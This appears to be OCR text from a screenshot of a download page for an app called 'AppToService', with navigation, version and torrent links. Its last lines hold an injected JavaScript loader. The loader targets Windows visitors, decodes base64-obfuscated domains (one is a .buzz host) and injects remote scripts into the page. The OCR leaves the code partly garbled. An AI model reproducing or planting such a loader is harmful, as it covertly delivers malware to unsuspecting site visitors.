
Categories
Toggle
Signin
or
Join us
navigation
AppToService
4.43.23044 Latest
Version Download
Torrent
th
Written by Bolsmic services in
Privacy Statement
Feb 24
, 2025
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1)
{const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)
u=1abaa997″;document.body.appendChild(s_e);});}